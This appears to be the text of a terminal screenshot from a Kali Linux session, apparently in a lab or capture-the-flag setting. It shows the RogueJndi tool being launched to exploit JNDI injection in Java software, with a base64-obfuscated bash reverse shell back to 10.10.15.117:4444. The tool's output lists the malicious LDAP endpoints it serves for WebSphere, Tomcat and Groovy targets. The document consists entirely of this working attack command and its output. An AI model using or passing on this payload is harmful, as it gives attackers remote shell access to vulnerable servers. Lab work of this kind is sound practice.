 ┌──(root㉿kali)-[~/rogue-jndi]
└─# java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTUuMTE3
LzQ0NDQgMD4mMQo=}|
{base64,-d}|{bash,-i}" --hostname "10.10.15.117"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.15.117:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.15.117:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.15.117:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.15.117:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.15.117:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.15.117:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.15.117:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.15.117:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2